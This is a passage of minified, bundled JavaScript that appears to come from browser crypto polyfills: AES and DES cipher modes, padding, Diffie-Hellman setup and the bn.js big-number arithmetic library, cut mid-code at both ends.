i=0;i<this.blockSize;i++)f[i]^=t[e+i];h._update.call(this,f,0,r,n);for(i=0;i<this.blockSize;i++)f[i]=r[n+i]}else{h._update.call(this,t,e,r,n);for(i=0;i<this.blockSize;i++)r[n+i]^=f[i];for(i=0;i<this.blockSize;i++)f[i]=t[e+i]}}},function(t,e,r){"use strict";var n=r(23),o=r(3),h=r(144),f=r(248);function l(t,e){n.equal(e.length,24,"Invalid key length");var r=e.slice(0,8),o=e.slice(8,16),h=e.slice(16,24);this.ciphers="encrypt"===t?[f.create({type:"encrypt",key:r}),f.create({type:"decrypt",key:o}),f.create({type:"encrypt",key:h})]:[f.create({type:"decrypt",key:h}),f.create({type:"encrypt",key:o}),f.create({type:"decrypt",key:r})]}function c(t){h.call(this,t);var e=new l(this.type,this.options.key);this._edeState=e}o(c,h),t.exports=c,c.create=function(t){return new c(t)},c.prototype._update=function(t,e,r,n){var o=this._edeState;o.ciphers[0]._update(t,e,r,n),o.ciphers[1]._update(r,n,r,n),o.ciphers[2]._update(r,n,r,n)},c.prototype._pad=f.prototype._pad,c.prototype._unpad=f.prototype._unpad},function(t,e,r){var n=r(146),o=r(252),h=r(6).Buffer,f=r(253),l=r(50),c=r(105),d=r(106);function m(t,e,r){l.call(this),this._cache=new v,this._cipher=new c.AES(e),this._prev=h.from(r),this._mode=t,this._autopadding=!0}r(3)(m,l),m.prototype._update=function(data){var t,e;this._cache.add(data);for(var r=[];t=this._cache.get();)e=this._mode.encrypt(this,t),r.push(e);return h.concat(r)};var y=h.alloc(16,16);function v(){this.cache=h.allocUnsafe(0)}function w(t,e,r){var l=n[t.toLowerCase()];if(!l)throw new TypeError("invalid suite type");if("string"==typeof e&&(e=h.from(e)),e.length!==l.key/8)throw new TypeError("invalid key length "+e.length);if("string"==typeof r&&(r=h.from(r)),"GCM"!==l.mode&&r.length!==l.iv)throw new TypeError("invalid iv length "+r.length);return"stream"===l.type?new f(l.module,e,r):"auth"===l.type?new o(l.module,e,r):new m(l.module,e,r)}m.prototype._final=function(){var t=this._cache.flush();if(this._autopadding)return t=this._mode.encrypt(this,t),this._cipher.scrub(),t;if(!t.equals(y))throw this._cipher.scrub(),new Error("data not multiple of block length")},m.prototype.setAutoPadding=function(t){return this._autopadding=!!t,this},v.prototype.add=function(data){this.cache=h.concat([this.cache,data])},v.prototype.get=function(){if(this.cache.length>15){var t=this.cache.slice(0,16);return this.cache=this.cache.slice(16),t}return null},v.prototype.flush=function(){for(var t=16-this.cache.length,e=h.allocUnsafe(t),i=-1;++i<t;)e.writeUInt8(t,i);return h.concat([this.cache,e])},e.createCipheriv=w,e.createCipher=function(t,e){var r=n[t.toLowerCase()];if(!r)throw new TypeError("invalid suite type");var o=d(e,!1,r.key,r.iv);return w(t,o.key,o.iv)}},function(t,e){e.encrypt=function(t,e){return t._cipher.encryptBlock(e)},e.decrypt=function(t,e){return t._cipher.decryptBlock(e)}},function(t,e,r){var n=r(81);e.encrypt=function(t,e){var data=n(e,t._prev);return t._prev=t._cipher.encryptBlock(data),t._prev},e.decrypt=function(t,e){var r=t._prev;t._prev=e;var o=t._cipher.decryptBlock(e);return n(o,r)}},function(t,e,r){var n=r(6).Buffer,o=r(81);function h(t,data,e){var r=data.length,h=o(data,t._cache);return t._cache=t._cache.slice(r),t._prev=n.concat([t._prev,e?data:h]),h}e.encrypt=function(t,data,e){for(var r,o=n.allocUnsafe(0);data.length;){if(0===t._cache.length&&(t._cache=t._cipher.encryptBlock(t._prev),t._prev=n.allocUnsafe(0)),!(t._cache.length<=data.length)){o=n.concat([o,h(t,data,e)]);break}r=t._cache.length,o=n.concat([o,h(t,data.slice(0,r),e)]),data=data.slice(r)}return o}},function(t,e,r){var n=r(6).Buffer;function o(t,e,r){var o=t._cipher.encryptBlock(t._prev)[0]^e;return t._prev=n.concat([t._prev.slice(1),n.from([r?e:o])]),o}e.encrypt=function(t,e,r){for(var h=e.length,f=n.allocUnsafe(h),i=-1;++i<h;)f[i]=o(t,e[i],r);return f}},function(t,e,r){var n=r(6).Buffer;function o(t,e,r){for(var n,o,i=-1,f=0;++i<8;)n=e&1<<7-i?128:0,f+=(128&(o=t._cipher.encryptBlock(t._prev)[0]^n))>>i%8,t._prev=h(t._prev,r?n:o);return f}function h(t,e){var r=t.length,i=-1,o=n.allocUnsafe(t.length);for(t=n.concat([t,n.from([e])]);++i<r;)o[i]=t[i]<<1|t[i+1]>>7;return o}e.encrypt=function(t,e,r){for(var h=e.length,f=n.allocUnsafe(h),i=-1;++i<h;)f[i]=o(t,e[i],r);return f}},function(t,e,r){(function(t){var n=r(81);function o(t){return t._prev=t._cipher.encryptBlock(t._prev),t._prev}e.encrypt=function(e,r){for(;e._cache.length<r.length;)e._cache=t.concat([e._cache,o(e)]);var h=e._cache.slice(0,r.length);return e._cache=e._cache.slice(r.length),n(r,h)}}).call(this,r(8).Buffer)},function(t,e,r){var n=r(6).Buffer,o=n.alloc(16,0);function h(t){var e=n.allocUnsafe(16);return e.writeUInt32BE(t[0]>>>0,0),e.writeUInt32BE(t[1]>>>0,4),e.writeUInt32BE(t[2]>>>0,8),e.writeUInt32BE(t[3]>>>0,12),e}function f(t){this.h=t,this.state=n.alloc(16,0),this.cache=n.allocUnsafe(0)}f.prototype.ghash=function(t){for(var i=-1;++i<t.length;)this.state[i]^=t[i];this._multiply()},f.prototype._multiply=function(){for(var t,e,r,n=[(t=this.h).readUInt32BE(0),t.readUInt32BE(4),t.readUInt32BE(8),t.readUInt32BE(12)],o=[0,0,0,0],i=-1;++i<128;){for(!!(this.state[~~(i/8)]&1<<7-i%8)&&(o[0]^=n[0],o[1]^=n[1],o[2]^=n[2],o[3]^=n[3]),r=!!(1&n[3]),e=3;e>0;e--)n[e]=n[e]>>>1|(1&n[e-1])<<31;n[0]=n[0]>>>1,r&&(n[0]=n[0]^225<<24)}this.state=h(o)},f.prototype.update=function(t){var e;for(this.cache=n.concat([this.cache,t]);this.cache.length>=16;)e=this.cache.slice(0,16),this.cache=this.cache.slice(16),this.ghash(e)},f.prototype.final=function(t,e){return this.cache.length&&this.ghash(n.concat([this.cache,o],16)),this.ghash(h([0,t,0,e])),this.state},t.exports=f},function(t,e,r){var n=r(252),o=r(6).Buffer,h=r(146),f=r(253),l=r(50),c=r(105),d=r(106);function m(t,e,r){l.call(this),this._cache=new y,this._last=void 0,this._cipher=new c.AES(e),this._prev=o.from(r),this._mode=t,this._autopadding=!0}function y(){this.cache=o.allocUnsafe(0)}function v(t,e,r){var l=h[t.toLowerCase()];if(!l)throw new TypeError("invalid suite type");if("string"==typeof r&&(r=o.from(r)),"GCM"!==l.mode&&r.length!==l.iv)throw new TypeError("invalid iv length "+r.length);if("string"==typeof e&&(e=o.from(e)),e.length!==l.key/8)throw new TypeError("invalid key length "+e.length);return"stream"===l.type?new f(l.module,e,r,!0):"auth"===l.type?new n(l.module,e,r,!0):new m(l.module,e,r)}r(3)(m,l),m.prototype._update=function(data){var t,e;this._cache.add(data);for(var r=[];t=this._cache.get(this._autopadding);)e=this._mode.decrypt(this,t),r.push(e);return o.concat(r)},m.prototype._final=function(){var t=this._cache.flush();if(this._autopadding)return function(t){var e=t[15];if(e<1||e>16)throw new Error("unable to decrypt data");var i=-1;for(;++i<e;)if(t[i+(16-e)]!==e)throw new Error("unable to decrypt data");if(16===e)return;return t.slice(0,16-e)}(this._mode.decrypt(this,t));if(t)throw new Error("data not multiple of block length")},m.prototype.setAutoPadding=function(t){return this._autopadding=!!t,this},y.prototype.add=function(data){this.cache=o.concat([this.cache,data])},y.prototype.get=function(t){var e;if(t){if(this.cache.length>16)return e=this.cache.slice(0,16),this.cache=this.cache.slice(16),e}else if(this.cache.length>=16)return e=this.cache.slice(0,16),this.cache=this.cache.slice(16),e;return null},y.prototype.flush=function(){if(this.cache.length)return this.cache},e.createDecipher=function(t,e){var r=h[t.toLowerCase()];if(!r)throw new TypeError("invalid suite type");var n=d(e,!1,r.key,r.iv);return v(t,n.key,n.iv)},e.createDecipheriv=v},function(t,e){e["des-ecb"]={key:8,iv:0},e["des-cbc"]=e.des={key:8,iv:8},e["des-ede3-cbc"]=e.des3={key:24,iv:8},e["des-ede3"]={key:24,iv:0},e["des-ede-cbc"]={key:16,iv:8},e["des-ede"]={key:16,iv:0}},function(t,e,r){(function(t){var n=r(254),o=r(477),h=r(478);var f={binary:!0,hex:!0,base64:!0};e.DiffieHellmanGroup=e.createDiffieHellmanGroup=e.getDiffieHellman=function(e){var r=new t(o[e].prime,"hex"),n=new t(o[e].gen,"hex");return new h(r,n)},e.createDiffieHellman=e.DiffieHellman=function e(r,o,l,c){return t.isBuffer(o)||void 0===f[o]?e(r,"binary",o,l):(o=o||"binary",c=c||"binary",l=l||new t([2]),t.isBuffer(l)||(l=new t(l,c)),"number"==typeof r?new h(n(r,l),l,!0):(t.isBuffer(r)||(r=new t(r,o)),new h(r,l,!0)))}}).call(this,r(8).Buffer)},,function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(475).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,n){for(var o=0,h=Math.min(t.length,r),i=e;i<h;i++){var f=t.charCodeAt(i)-48;o*=n,o+=f>=49?f-49+10:f>=17?f-17+10:f}return o}h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this.strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this.strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this.strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},h.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],y=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],v=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function w(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r.strip()}h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);e=0!==(o=h>>>24-r&16777215)||i!==this.length-1?m[6-f.length]+f+e:f+e,(r+=2)>=26&&(r-=26,i--)}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=y[base],c=v[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var w=d.modn(c).toString(base);e=(d=d.idivn(c)).isZero()?w+e:m[l-w.length]+w+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16)},h.prototype.toBuffer=function(t,e){return n(void 0!==f),this.toArrayLike(f,t,e)},h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},h.prototype.toArrayLike=function(t,e,r){var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0"),this.strip();var b,i,f="le"===e,l=new t(h),q=this.clone();if(f){for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[i]=b;for(;i<h;i++)l[i]=0}else{for(i=0;i<h-o;i++)l[i]=0;for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[h-i-1]=b}return l},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this.strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this.strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this.strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this.strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this.strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var _=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var 